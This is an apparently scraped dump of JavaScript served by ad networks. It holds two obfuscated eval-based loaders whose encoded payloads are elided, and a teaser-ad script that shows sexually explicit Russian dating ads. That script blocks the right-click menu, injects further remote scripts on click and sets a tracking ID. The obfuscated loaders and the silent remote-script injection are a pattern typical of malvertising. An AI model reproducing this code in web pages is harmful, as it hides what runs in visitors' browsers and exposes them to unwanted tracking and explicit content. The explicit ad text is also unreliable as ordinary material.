var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"DVzPqobaZ",3,8,4))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/family/picture.js?23352&u=null&a=0.5975457399639594
body_size: 11099
content:
	function e2008ac9e3_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2008ac9e3(teasers) {
		if (document.getElementById('e2008ac9e3')) {
			document.getElementById('e2008ac9e3').innerHTML = "";
			document.getElementById('e2008ac9e3').classList.add('no-pop');
			
			
			document.getElementById('e2008ac9e3').setAttribute("onclick", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmouseup", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("onmousedown", "e2008ac9e3_cancel_bubbling(event);");
			document.getElementById('e2008ac9e3').setAttribute("oncontextmenu", "return false");
			
			
			var e2008ac9e3_place = document.getElementById('e2008ac9e3');

			var e2008ac9e3_table = document.createElement('table');
			e2008ac9e3_table.cellPadding = "0";
			e2008ac9e3_table.cellSpacing = "3";
			e2008ac9e3_table.style.borderSpacing = "3px";
			e2008ac9e3_table.style.borderCollapse = "inherit";
			e2008ac9e3_table.style.width = "100%";
			e2008ac9e3_table.style.margin = "0 auto";
			e2008ac9e3_table.style.textAlign = "center";
			e2008ac9e3_table.style.backgroundColor = "transparent";
			e2008ac9e3_table.style.border = "0px solid #7b7b7b";
			e2008ac9e3_table.style.borderRadius = "0px";
			e2008ac9e3_table.style.tableLayout = "fixed";
			e2008ac9e3_table.align = "center";
			e2008ac9e3_place.appendChild(e2008ac9e3_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2008ac9e3_tr = document.createElement('tr');
				e2008ac9e3_table.appendChild(e2008ac9e3_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2008ac9e3_td = document.createElement('td');
					e2008ac9e3_td.id = "e2008ac9e3_c_"+i;
					if (teasers[i][6] == "1"){
						e2008ac9e3_td.style.border = "1px solid #df6f78";
						e2008ac9e3_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2008ac9e3_td.style.border = "0px solid #7b7b7b";
						e2008ac9e3_td.style.backgroundColor = "transparent";
						e2008ac9e3_td.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
						e2008ac9e3_td.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2008ac9e3_td.style.padding = "5px";
					e2008ac9e3_td.style.borderRadius = "0px";
					e2008ac9e3_td.style.textAlign = "center";
					e2008ac9e3_td.style.verticalAlign = "top";
					e2008ac9e3_td.align = "center";
					e2008ac9e3_td.width = "25%";
					e2008ac9e3_tr.appendChild(e2008ac9e3_td);

					var e2008ac9e3_teaser = document.createElement('a');
					e2008ac9e3_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2008ac9e3_teaser.target = "_blank";
					e2008ac9e3_teaser.rel = "nofollow";
					e2008ac9e3_teaser.style.textDecoration = "none";
					e2008ac9e3_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2008ac9e3_teaser.style.zIndex = '1';
					e2008ac9e3_teaser.style.position = 'relative';
					e2008ac9e3_teaser.style.width = '100%';
					e2008ac9e3_td.appendChild(e2008ac9e3_teaser);
										
										
					e2008ac9e3_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2008ac9e3').removeChild(document.getElementById('e2008ac9e3').firstChild);

							var e2008ac9e3_script     = document.createElement('script');
							e2008ac9e3_script.type    = 'text/javascript';
							e2008ac9e3_script.charset = 'utf-8';
							e2008ac9e3_script.async   = 'true';
							e2008ac9e3_script.src     = 'https://adtazwhite.com/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=17683724378685086176&a=' + Math.random();
							document.body.appendChild(e2008ac9e3_script);
						}, 1000);
					}
					
					var e2008ac9e3_image = document.createElement('div'); 
					e2008ac9e3_image.id  = "e2008ac9e3_i_c_"+i;
										
					var e2008ac9e3_image2 = document.createElement('img');
					e2008ac9e3_image2.alt = "";
					e2008ac9e3_image2.src = teasers[i][1];
					e2008ac9e3_image2.style.width  = "130px";
					e2008ac9e3_image2.style.height = "130px";
					e2008ac9e3_image.style.overflow = "hidden";
					e2008ac9e3_image.appendChild(e2008ac9e3_image2);
					
										
					/*e2008ac9e3_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2008ac9e3_image.style.backgroundSize = 'cover'; 
					e2008ac9e3_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2008ac9e3_teaser.setAttribute("onmouseover", "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2008ac9e3_teaser.setAttribute("onmouseout",  "document.getElementById('e2008ac9e3_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2008ac9e3_temp_gifimage            = document.createElement('img');
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.src            = teasers[i][5];
						e2008ac9e3_temp_gifimage.style.width    = "1px";
						e2008ac9e3_temp_gifimage.style.height   = "1px";
						e2008ac9e3_temp_gifimage.width          = "1";
						e2008ac9e3_temp_gifimage.height         = "1";
						e2008ac9e3_temp_gifimage.alt            = "";
						e2008ac9e3_temp_gifimage.title          = "";
						e2008ac9e3_temp_gifimage.style.position = "fixed";
						e2008ac9e3_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2008ac9e3_temp_gifimage);
					}
					
					e2008ac9e3_image.style.border = "1px solid #006600";
					e2008ac9e3_image.style.borderRadius = "0px";
					e2008ac9e3_image.style.width = "130px"; 
					e2008ac9e3_image.style.height = "130px"; 
					e2008ac9e3_image.style.position = 'inherit';
					e2008ac9e3_image.style.cssFloat = 'none';
					e2008ac9e3_image.style.boxSizing = "content-box";
					e2008ac9e3_image.style.display = 'inline-block';
					e2008ac9e3_image.style.margin = "0px";
					
										
					var e2008ac9e3_title = document.createElement('div');
					e2008ac9e3_title.innerHTML = teasers[i][2];
					e2008ac9e3_title.style.fontSize = "10pt";
					e2008ac9e3_title.style.color = "#990000";
					e2008ac9e3_title.style.fontWeight = "bold";
					e2008ac9e3_title.style.textAlign = "center";
					e2008ac9e3_title.style.fontFamily = "Arial";
					e2008ac9e3_title.style.fontSize = "14px";
					e2008ac9e3_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_title.style.color = "#000000";
						e2008ac9e3_title.setAttribute("onmouseover", "this.style.color = '#006600'");
						e2008ac9e3_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_title.style.fontStyle = "normal";
					e2008ac9e3_title.style.fontWeight = "normal";
					e2008ac9e3_title.style.textDecoration = "none";
					e2008ac9e3_title.style.margin = "3px";
					e2008ac9e3_title.style.height = "auto";
					e2008ac9e3_title.id = "etarg_title_23352_"+i;

					
					var e2008ac9e3_description = document.createElement('div');
					e2008ac9e3_description.innerHTML = teasers[i][3];
					e2008ac9e3_description.style.color = "#000000";
					e2008ac9e3_description.style.fontSize = "10pt";
					e2008ac9e3_description.style.textAlign = "center";
					e2008ac9e3_description.style.fontFamily = "Arial";
					e2008ac9e3_description.style.fontSize = "12px";
					e2008ac9e3_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e2008ac9e3_description.style.color = "#000000";
						e2008ac9e3_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2008ac9e3_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2008ac9e3_description.style.fontStyle = "normal";
					e2008ac9e3_description.style.fontWeight = "normal";
					e2008ac9e3_description.style.textDecoration = "none";
					e2008ac9e3_description.style.margin = "3px";
					e2008ac9e3_description.style.height = "auto";
					e2008ac9e3_description.id = "etarg_description_23352_"+i;

					var e2008ac9e3_price = document.createElement('div');
					e2008ac9e3_price.innerHTML = teasers[i][4];
					e2008ac9e3_price.style.color = "#f25100";
					e2008ac9e3_price.style.textAlign = "center";
					e2008ac9e3_price.style.fontFamily = e2008ac9e3_description.style.fontFamily;
					e2008ac9e3_price.style.fontSize = e2008ac9e3_description.style.fontSize;
					e2008ac9e3_price.style.lineHeight = e2008ac9e3_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2008ac9e3_price.style.color = "#f25100";
					}
					e2008ac9e3_price.style.fontStyle = e2008ac9e3_description.style.fontStyle;
					e2008ac9e3_price.style.fontWeight = "bold";
					e2008ac9e3_price.style.textDecoration = e2008ac9e3_description.style.textDecoration;
					e2008ac9e3_price.style.height = "auto";

										e2008ac9e3_teaser.appendChild(e2008ac9e3_image);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_title);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_description);
					e2008ac9e3_teaser.appendChild(e2008ac9e3_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2008ac9e3([['https://adtazwhite.com/clicks/MjMzNTJfMjk0ODYxXzIzLjAyODAzNV8xM18xNzY4MzcyNDM3ODY4NTA4NjE3Nl8yMF8zLjIxLjEyOS4xMDFeZWE4ZmI1NTc0NTYyZjM2ZGQwYWRmYzlhNmU2M2JlMGZeMDkuMS4xNC4yMDI2','//cs09.adtazwhite.com/content/61401/3481796.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs09.adtazwhite.com/content/61401/3481796_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE5XzIzLjA0NTUzNF8xM18xNzY4MzcyNDM3ODY4NTA4NjE3Nl8yMF8zLjIxLjEyOS4xMDFeZGY3ZjQ1YjEzNDU5NWJlNDdhODk4Y2JiNGQxZTQ5MDReMDkuMS4xNC4yMDI2','//cs09.adtazwhite.com/content/61401/3518870.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61401/3518870_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMjg0MDM2XzIzLjAwNzY0MV8xM18xNzY4MzcyNDM3ODY4NTA4NjE3Nl8yMF8zLjIxLjEyOS4xMDFeZjQyZDlmMzJjM2QzNTM2NmFhZGU5ZmIwNWZlN2NmNjBeMDkuMS4xNC4yMDI2','//cs10.adtazwhite.com/content/61401/3449321.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61401/3449321_2.webp'],['https://adtazwhite.com/clicks/MjMzNTJfMzA3MjE4XzIzLjAzNTQ5M18xM18xNzY4MzcyNDM3ODY4NTA4NjE3Nl8yMF8zLjIxLjEyOS4xMDFeMjU3MGQ3ZmU1NDAxMzI1OThhODNmOGE2MzM1YjdkZjJeMDkuMS4xNC4yMDI2','//cs10.adtazwhite.com/content/61401/3518867.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61401/3518867_2.webp']]);  try { localStorage.setItem('e2008ac9e3_uid', '17683724378685086176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=140095
body_size: 1599
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"PigQxEyvT",43,8,10))